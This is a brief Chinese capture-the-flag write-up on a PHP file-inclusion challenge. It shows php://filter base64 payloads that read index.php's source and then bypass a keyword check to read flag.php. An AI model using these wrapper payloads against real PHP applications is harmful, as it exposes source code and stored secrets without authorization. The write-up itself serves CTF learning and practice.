一开始没有思路,去翻了一下wp,知道可以用filter伪协议读源码
尝试一下
index.php?category=php://filter/convert.base64-encode/resource=index.php

报错了,看到是index.php.php,应该是后台自动补上了.php,重新读一下
index.php?category=php://filter/convert.base64-encode/resource=index
得到源码,简化一下
<?php $file = $_GET['category']; if(isset($file)) { if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){ include ($file . '.php'); } else{ echo "Sorry, we currently only support woofers and meowers."; } } ?>
可以看到,参数里得有index,同时我们还想读flag.php
payload
index.php?category=php://filter/convert.base64-encode/index/resource=flag